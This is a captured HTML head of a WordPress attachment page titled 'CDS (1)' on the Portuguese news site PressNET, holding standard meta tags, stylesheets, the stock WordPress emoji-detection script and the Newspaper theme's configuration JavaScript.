

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/cds-1-2/
body_size: 21322
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>CDS (1) | PressNET</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pressnet.pt/wp/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"https://i0.wp.com/pressnet.pt/app/uploads/2018/03/cropped-logo512.png?w=64\u0026ssl=1","title":"PressNET","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://pressnet.pt/app/uploads/2018/03/ico.png"><link rel="apple-touch-icon" sizes="76x76" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/>
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="robots" content="noindex" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="PressNET" />
<meta property="og:title" content="CDS (1) | PressNET" />
<meta property="og:url" content="https://pressnet.pt/cds-1-2/" />
<meta property="og:image" content="https://pressnet.pt/app/uploads/2022/01/cds-1-1-scaled.jpg" />
<meta property="og:image:width" content="2560" />
<meta property="og:image:height" content="1440" />
<meta property="article:published_time" content="2022-01-25T16:38:54+00:00" />
<meta property="article:modified_time" content="2022-01-25T16:38:54+00:00" />
<meta property="article:author" content="https://www.facebook.com/Pressnet2018" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="CDS (1) | PressNET" />
<meta name="twitter:image" content="https://pressnet.pt/app/uploads/2022/01/cds-1-1-scaled.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://pressnet.pt/#/schema/WebSite","url":"https://pressnet.pt/","name":"PressNET","description":"Notícias","inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pressnet.pt/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://pressnet.pt/#/schema/Organization","name":"PressNET","url":"https://pressnet.pt/","logo":{"@type":"ImageObject","url":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","contentUrl":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","width":512,"height":512}}},{"@type":"WebPage","@id":"https://pressnet.pt/cds-1-2/","url":"https://pressnet.pt/cds-1-2/","name":"CDS (1) | PressNET","inLanguage":"en-US","isPartOf":{"@id":"https://pressnet.pt/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://pressnet.pt/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://pressnet.pt/","name":"PressNET"},{"@type":"ListItem","position":2,"name":"CDS (1)"}]},"potentialAction":{"@type":"ReadAction","target":"https://pressnet.pt/cds-1-2/"},"datePublished":"2022-01-25T16:38:54+00:00","dateModified":"2022-01-25T16:38:54+00:00","author":{"@type":"Person","@id":"https://pressnet.pt/#/schema/Person/c935d56066594d4ade374042c3e274cf","name":"Redação","sameAs":"https://www.facebook.com/Pressnet2018"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 3.78ms meta | 0.30ms boot -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Feed" href="https://pressnet.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Comments Feed" href="https://pressnet.pt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; CDS  (1) Comments Feed" href="https://pressnet.pt/feed/?attachment_id=43597" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pressnet.pt/app/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pressnet.pt/app/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pressnet.pt/app/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://pressnet.pt/app/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pressnet.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pressnet.pt/wp-json/wp/v2/media/43597" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pressnet.pt/wp/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2Fcds-1-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2Fcds-1-2%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/pressnet.pt\/wp\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/pressnet.pt\/app\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="6bb5199ac2";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9207418605515601"
     crossorigin="anonymous"></script><link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-180x180.png" />
